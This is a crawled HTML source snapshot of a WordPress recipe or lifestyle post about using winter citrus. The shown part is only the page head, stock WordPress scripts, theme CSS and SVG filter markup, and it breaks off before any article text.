

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://relievetime.com/2024/02/07/put-your-winter-citrus-to-work/
body_size: 10152
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<title>Put Your Winter Citrus to Work &#8211; Relieve time</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Relieve time &raquo; Feed" href="https://relievetime.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Relieve time &raquo; Comments Feed" href="https://relievetime.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Relieve time &raquo; Put Your Winter Citrus to Work Comments Feed" href="https://relievetime.com/2024/02/07/put-your-winter-citrus-to-work/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/relievetime.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://relievetime.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='choco_wp_fonts-css'  href='https://fonts.googleapis.com/css2?family=Poppins%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C700%3B1%2C400&#038;display=swap&#038;ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='choco_wp_fonts_awesome-css'  href='https://use.fontawesome.com/releases/v5.8.1/css/all.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='choco_wp_css-css'  href='https://relievetime.com/wp-content/themes/chocowp/assets/style.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='choco_wp_selectric_css-css'  href='https://relievetime.com/wp-content/themes/chocowp/assets/css/selectric.css?ver=6.0' type='text/css' media='all' />
<script type='text/javascript' src='https://relievetime.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://relievetime.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://relievetime.com/wp-json/" /><link rel="alternate" type="application/json" href="https://relievetime.com/wp-json/wp/v2/posts/5619" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://relievetime.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://relievetime.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://relievetime.com/2024/02/07/put-your-winter-citrus-to-work/" />
<link rel='shortlink' href='https://relievetime.com/?p=5619' />
<link rel="alternate" type="application/json+oembed" href="https://relievetime.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frelievetime.com%2F2024%2F02%2F07%2Fput-your-winter-citrus-to-work%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://relievetime.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frelievetime.com%2F2024%2F02%2F07%2Fput-your-winter-citrus-to-work%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://relievetime.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<style>
.so-footer { background-color: ; }
.so-footer *, .so-footer h6, .so-footer .so-footer-menu li a, .so-footer .so-row:last-child p {color:  !important; }
.so-footer .so-footer-menu li a:after {background-color:  !important; }
.so-header-mob_slide { background-color: ; }
.so-plus i { background-color: ; }
.so-footer-soc a {border-color:  !important; }
.so-footer-soc a:hover, .so-footer-soc a:focus {background-color:  !important; }
.so-footer-soc a:hover i, .so-footer-soc a:focus i {color:  !important; }
body:not(.elementor-page) .woocommerce-product-details__short-description *, body:not(.elementor-page) .product_meta *, .woocommerce-Tabs-panel p *, .woocommerce-Tabs-panel li *, .woocommerce-Tabs-panel p, .woocommerce-Tabs-panel li, body .so-page .so-row-comment .comment-form > p *:not(.submit), input:not(.submit), textarea, .woocommerce table.shop_attributes th, .woocommerce div.product form.cart .woocommerce-variation-description p, .woocommerce div.product form.cart .variations label, body .woocommerce table.shop_attributes th, body .woocommerce table.shop_attributes td, .woocommerce-checkout-payment *:not(.button), .woocommerce-error *:not(.button), .woocommerce-info *:not(.button), .woocommerce-message *:not(.button), .woocommerce .checkout .col2-set .select2-container--default .select2-selection--single .select2-selection__rendered, .woocommerce-store-notice, .woocommerce-store-notice *, .so-page-sidebar button, .so-page-sidebar input[type="submit"] { color:  !important; }
body:not(.elementor-page) .so-page-main div, body:not(.elementor-page) .so-page-main span, body:not(.elementor-page) .so-page-main applet, body:not(.elementor-page) .so-page-main object, body:not(.elementor-page) .so-page-main iframe, body:not(.elementor-page) .so-page-main p, body:not(.elementor-page) .so-page-main blockquote, body:not(.elementor-page) .so-page-main pre, body:not(.elementor-page) .so-page-main a, body:not(.elementor-page) .so-page-main abbr, body:not(.elementor-page) .so-page-main acronym, body:not(.elementor-page) .so-page-main address, body:not(.elementor-page) .so-page-main big, body:not(.elementor-page) .so-page-main cite, body:not(.elementor-page) .so-page-main code, body:not(.elementor-page) .so-page-main del, body:not(.elementor-page) .so-page-main dfn, body:not(.elementor-page) .so-page-main em, body:not(.elementor-page) .so-page-main img, body:not(.elementor-page) .so-page-main ins, body:not(.elementor-page) .so-page-main kbd, body:not(.elementor-page) .so-page-main q, body:not(.elementor-page) .so-page-main s, body:not(.elementor-page) .so-page-main samp, body:not(.elementor-page) .so-page-main small, body:not(.elementor-page) .so-page-main strike, body:not(.elementor-page) .so-page-main strong, body:not(.elementor-page) .so-page-main sub, body:not(.elementor-page) .so-page-main sup, body:not(.elementor-page) .so-page-main tt, body:not(.elementor-page) .so-page-main var, body:not(.elementor-page) .so-page-main b, body:not(.elementor-page) .so-page-main u, body:not(.elementor-page) .so-page-main center, body:not(.elementor-page) .so-page-main dl, body:not(.elementor-page) .so-page-main dt, body:not(.elementor-page) .so-page-main dd, body:not(.elementor-page) .so-page-main ol, body:not(.elementor-page) .so-page-main ul, body:not(.elementor-page) .so-page-main li, body:not(.elementor-page) .so-page-main fieldset, body:not(.elementor-page) .so-page-main form, body:not(.elementor-page) .so-page-main label, body:not(.elementor-page) .so-page-main legend, body:not(.elementor-page) .so-page-main table, body:not(.elementor-page) .so-page-main caption, body:not(.elementor-page) .so-page-main tbody, body:not(.elementor-page) .so-page-main tfoot, body:not(.elementor-page) .so-page-main thead, body:not(.elementor-page) .so-page-main tr, body:not(.elementor-page) .so-page-main th, body:not(.elementor-page) .so-page-main td, body:not(.elementor-page) .so-page-main article, body:not(.elementor-page) .so-page-main aside, body:not(.elementor-page) .so-page-main canvas, body:not(.elementor-page) .so-page-main details, body:not(.elementor-page) .so-page-main embed, body:not(.elementor-page) .so-page-main figure, body:not(.elementor-page) .so-page-main figcaption, body:not(.elementor-page) .so-page-main footer, body:not(.elementor-page) .so-page-main header, body:not(.elementor-page) .so-page-main hgroup, body:not(.elementor-page) .so-page-main menu, body:not(.elementor-page) .so-page-main nav, body:not(.elementor-page) .so-page-main output, body:not(.elementor-page) .so-page-main ruby, body:not(.elementor-page) .so-page-main section, body:not(.elementor-page) .so-page-main summary, body:not(.elementor-page) .so-page-main time, body:not(.elementor-page) .so-page-main mark, body:not(.elementor-page) .so-page-main audio, body:not(.elementor-page) .so-page-main video, body:not(.elementor-page) .so-page-main input, body:not(.elementor-page) .so-page-main textarea, body:not(.elementor-page) .so-content-comment * {color: ; } 
.woocommerce button.button, .woocommerce a.button, body .woocommerce .product .onsale, .woocommerce button.button:hover, .woocommerce button.button:focus, .woocommerce a.button:hover, .woocommerce a.button:focus, body .so-page .comment-respond .submit, .so-button, .woocommerce .woocommerce-cart-form table.shop_table .quantity .wac-qty-button, .select2-container--default .select2-results__option--highlighted[aria-selected], .select2-container--default .select2-results__option--highlighted[data-selected],
.select2-container--default .select2-results__option[aria-selected=true], .select2-container--default .select2-results__option[data-selected=true], body:not(.elementor-page) .so-blog_archive-single-more:before, .wpcf7-response-output, .woocommerce-store-notice, .so-page-sidebar button, .so-page-sidebar input[type="submit"] { background-color:  !important; }
body .woocommerce .product .price *, body .woocommerce .product .price, body .woocommerce .product h2, .woocommerce-result-count, .woocommerce-error:before, .woocommerce-info:before, .woocommerce-message:before, .woocommerce-error, .woocommerce-info, .woocommerce-message, body:not(.elementor-page) .so-page .h1, body:not(.elementor-page) .so-page h2, body:not(.elementor-page) .so-page h3, body:not(.elementor-page) .so-page h4, body:not(.elementor-page) .so-page h5, body:not(.elementor-page) .so-page h6, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce table.shop_table th, .woocommerce-cart-form__cart-item .product-price:before, .woocommerce-cart-form__cart-item .product-price *, .woocommerce-cart-form__cart-item .product-quantity:before, .woocommerce-cart-form__cart-item .product-subtotal:before, .woocommerce-cart-form__cart-item .product-subtotal *, .woocommerce-cart-form__cart-item .product-name:before, .woocommerce-cart-form__cart-item .product-name *, .woocommerce .cart_totals h2, .woocommerce .woocommerce-cart-form table.shop_table .quantity .wac-qty-button, .woocommerce .woocommerce-cart-form table.shop_table .product-remove a.remove, .cart_totals td *, .cart_totals td:before, .selectric .label, .selectric .button, .selectric-items li, .woocommerce-checkout #order_review_heading, .woocommerce-checkout .shop_table *, .col2-set label, .col2-set h3, .so-checkout-order-done *:not(.so-button), .so-header ul li .sub-menu li a, .woocommerce-MyAccount-content *, .woocommerce-MyAccount-navigation *, .woocommerce-account .woocommerce *:not(.button), body:not(.elementor-page) .so-blog_archive-single p, body:not(.elementor-page) .so-blog_archive-single-more, .woocommerce-pagination *, .nav-links *, body.single-post:not(.elementor-page) .so-page-main h1, body.single-post:not(.elementor-page) .so-page-main h2, body.single-post:not(.elementor-page) .so-page-main h3, body.single-post:not(.elementor-page) .so-page-main h4, body.single-post:not(.elementor-page) .so-page-main h5, body.single-post:not(.elementor-page) .so-page-main h6, body.page:not(.elementor-page) .so-page-main h1, body.page:not(.elementor-page) .so-page-main h2, body.page:not(.elementor-page) .so-page-main h3, body.page:not(.elementor-page) .so-page-main h4, body.page:not(.elementor-page) .so-page-main h5, body.page:not(.elementor-page) .so-page-main h6, .so-single-cats *, .so-single-tags, .so-single-tags *, .so-single-user-data *, .so-form-row label, .so-form h1, .so-form h2, .so-form h3, .so-form h4, .so-form h5, .so-form h6, .so-page-sidebar ul li a, .so-page-sidebar ul li { color:  !important; }
.so-single-cats a:hover, .so-single-cats a:focus { color: #fff !important; background-color:  !important; }
.select2-container--default .select2-results__option, .select2-container--default .select2-results__option { color: ; }
.woocommerce-error, .woocommerce-info, .woocommerce-message { border-top-color:  !important; }
input, textarea, .select2-container--open .select2-dropdown--below, body.single-post .so-page .so-row .so-page-main .wp-block-quote, body.single-post .so-page .so-row .so-page-main blockquote, body.single-post .so-page .so-row .so-page-main q, body.single-post .so-page .commentlist .comment-body .wp-block-quote, body.single-post .so-page .commentlist .comment-body blockquote, body.single-post .so-page .commentlist .comment-body q, body.single-recipe .so-page .so-row .so-page-main .wp-block-quote, body.single-recipe .so-page .so-row .so-page-main blockquote, body.single-recipe .so-page .so-row .so-page-main q, body.single-recipe .so-page .commentlist .comment-body .wp-block-quote, body.single-recipe .so-page .commentlist .comment-body blockquote, body.single-recipe .so-page .commentlist .comment-body q, body.page-template-default .so-page .so-row .so-page-main .wp-block-quote, body.page-template-default .so-page .so-row .so-page-main blockquote, body.page-template-default .so-page .so-row .so-page-main q, body.page-template-default .so-page .commentlist .comment-body .wp-block-quote, body.page-template-default .so-page .commentlist .comment-body blockquote, body.page-template-default .so-page .commentlist .comment-body q, body .so-page-sidebar .recentcomments a { border-color:  !important; }
body:not(.elementor-page) .so-blog_archive-single-date { color:  !important; }
.so-header-mob_slide, .so-header-mob_slide-menu ul li a .so-plus i { background-color:  !important; } 
.so-header-mob_slide-menu .sub-menu, .so-header-mob_slide-menu .sub-menu li a { background-color:  !important; } 
.so-header-button  { color:  !important; } 
.so-header-mob_slide-menu ul li a  { color:  !important; } 
.so-header-button, .so-header-mob_slide-menu ul li a .so-plus { background-color:  !important; } 
</style>
<link rel="icon" href="https://relievetime.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-02-184342-32x32.png" sizes="32x32" />
<link rel="icon" href="https://relievetime.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-02-184342-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://relievetime.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-02-184342-180x180.png" />
<meta name="msapplication-TileImage" content="https://relievetime.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-02-184342-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.so-row  p {
	display: none!important;

}
		</style>
		<script async type="text/javascript" src="/kjsubscription.js"></script>
</head>

<body class="post-template-default single single-post postid-5619 single-format-standard wp-custom-logo">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix 